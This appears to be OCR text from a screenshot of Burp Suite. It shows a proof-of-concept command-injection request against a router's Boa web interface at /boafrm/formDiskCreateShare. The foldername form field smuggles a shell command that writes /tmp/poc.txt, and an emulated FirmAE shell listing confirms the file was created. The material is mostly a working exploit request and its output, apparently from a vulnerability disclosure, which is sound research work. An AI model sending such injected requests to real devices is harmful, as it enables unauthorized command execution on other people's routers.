 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▾ > ▾ Follow redirection Target: http://192.168.2.1 ?
Request
Raw Params Headers Hex
POST /boafrm/formDiskCreateShare HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 172
Origin: http://192.168.2.1
Connection: close
Referer: http://192.168.2.1/disksharefolder.htm
Cookie: webuicookie=16041634271804289383
Upgrade-Insecure-Requests: 1
folderpath=%2Fvar%2Ftmp%2Fusb%2Fsda1&samba_user1=ON&permission=0&Add_Share
_Folder=Apply+Changes&submit_url=%2Fdisksharefolder.htm&foldername=a"\nech
o 123 > /tmp/poc.txt \\"
Response
Raw Headers Hex HTML Render
HTTP/1.0 302 Redirect
Date: Sat, 31 Oct 2020 16:59:20 GMT
Server: Boa/0.94.14rc21
Access-Control-Allow-Origin: *
Accept-Ranges: bytes
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Location: http://192.168.2.1/disksharefolder.htm
<HTML><HEAD></HEAD>
<BODY>
<H1 style="text-align: center">302 Redirect</H1><p style="text-align:
center;">The document has moved
<A HREF="disksharefolder.htm">here</A>.
</p></BODY></HTML>
tsf@ubuntu: ~/FirmAE
tsf@ubuntu: ~/FirmAE 119x17
6. exit
> 1
# cd /tmp
cd /tmp
# ls
ls
action firstBoot net usb
bridge_init lock runStartWanFlag usbmount.log
clienttraffic mmc tmp.txt
# ls
ls
action firstBoot net tmp.txt
bridge_init lock poc.txt usb
clienttraffic mmc runStartWanFlag usbmount.log
#
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 443 bytes | 872 millis